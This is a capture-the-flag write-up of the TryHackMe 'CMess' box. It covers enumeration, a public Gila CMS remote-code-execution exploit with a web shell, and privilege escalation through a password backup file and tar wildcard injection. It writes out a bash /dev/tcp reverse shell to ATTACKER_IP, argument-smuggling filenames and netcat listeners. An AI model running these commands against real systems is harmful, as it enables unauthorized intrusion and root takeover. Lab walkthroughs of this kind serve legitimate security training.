CMess Writeup
Introduction
This is a medium challenge box on TryHackMe
This is what a hint will look like!
When the IP is available, we’ll need to add it to /etc/hosts
1
VICTIM_IP cmess.thm
Enumeration
Ports

Let’s start off with a port scan to see what services are available
1
rustscan -a VICTIM_IP -- -A -oA scan -sC
We have two ports open
- 22: SSH
- 80: HTTP
Subdirectories
It’s usually a good idea to have run some enumeration in the background while you’re working on something else. Maybe we can find some interesting web pages which will be useful later
1
dirsearch -w /usr/share/wordlists/dirb/big.txt -r --threads=100 --url=http://cmess.thm --output=dirsearch.txt
 There are a lot of directories available but for now let’s take note of
There are a lot of directories available but for now let’s take note of /admin. It leads to a login page but we don’t have any credentials yet.
Subdomains

Since we’re given a domain from the jump let’s also check for subdomains
1
wfuzz -c --hc 302 -t 50 -u http://cmess.thm -H 'Host: FUZZ.cmess.thm' -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hw 290
Add this new subdomain to /etc/hosts to make it accessible. It should look like this
1
VICTIM_IP cmess.thm dev.cmess.thm

Now we can visit the page
It’s a development message log and we’ve found credentials for andre!

Dashboard
At this point we have a login page and credentials so let’s see what else we can find by logging in
We have a version number! Let’s see if there’s something we can do with this
Initial Foothold

Are there any public exploits for Gila CMS version 1.10.9?
1
searchsploit gila 1.10.9

Remote code execution that requires authentication! We fulfill those requirements so let’s pull the code and inspect the source
1
2
searchsploit -m 51569
cat 51569.py
So this code uploads a php web shell and then executes a bash reverse shell! We’ll need to setup a listener to accept the reverse shell. We can do that with
1
nc -lvnp 4444

Now we can run the exploit with andre’s credentials
1
python3 51569.py
We have a shell! Since python3 is on the box let’s upgrade and stabilize our shell
1
2
3
4
5
python3 -c 'import pty; pty.spawn("/bin/bash")'
# ctrl+z
stty raw -echo && fg
export SHELL=/bin/bash
export TERM=screen
Horizontal Escalation
Are there any interesting credential or backup files?

We can search the filesystem for backup files which use the bak extension using this command
1
find / -type f -name "*bak*" -ls 2>/dev/null
Running linpeas also finds this file in the Backup Files and Password Filessections, but it can easily be overlooked if you aren’t reading carefully

Let’s read the file and escalate our privileges
1
cat /opt/.password.bak
Root
Are there any processes run as root on a schedule?

By checking /etc/crontab we can see a list of scheduled commands and what privileges they run with
1
cat /etc/crontab
So every 2 minutes root will backup everything in andre’s backup directory using a tar wildcard.
Can wildcards be abused when run with tar?
They can! This is known as wildcard injection. By using a filename with the same format as a command flag, we can enable that command option! By only using command flags, we can execute arbitrary commands using tar. Let’s set up some files which will give us a reverse shell as root
1
2
3
4
cd /home/andre/backup
echo 'asdf' > '--checkpoint=1'
echo 'asdf' > '--checkpoint-action=exec=sh shell.sh'
echo "bash -c '/bin/bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1'" > shell.sh

Now we wait with a listener on our machine
1
nc -lvnp 4444
Recap
Subdomain and subdirectory enumeration revealed an admin login page and credentials to use. A public exploit for GilaCMS v1.10.9 leads to an initial foothold into the system. A hidden password backup file escalates our privileges to another user. A cron job is vulnerable to tar wildcard injection which gives us root.